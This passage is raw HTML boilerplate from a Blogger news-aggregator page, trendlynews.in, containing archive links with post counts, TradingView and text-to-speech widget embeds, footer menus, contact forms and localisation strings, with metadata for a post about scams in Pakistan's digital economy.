<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="9f22843866d509d807349745-text/javascript"></script>
<script type="9f22843866d509d807349745-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="9f22843866d509d807349745-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="9f22843866d509d807349745-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3996,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8525,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Scams Are Ruining Pakistan&#8217;s Digital Economy</div>
<div class='pageName'>Scams Are Ruining Pakistan&#8217;s Digital Economy</div>
<div class='metaDescription'></div>
<div class='postImageUrl'>https://media.wired.com/photos/640fc025412651fa6ee146d5/191:100/w_1280,c_limit/Pakistan-Scam-1-Business.jpg</div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2023/03/scams-are-ruining-pakistans-digital.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
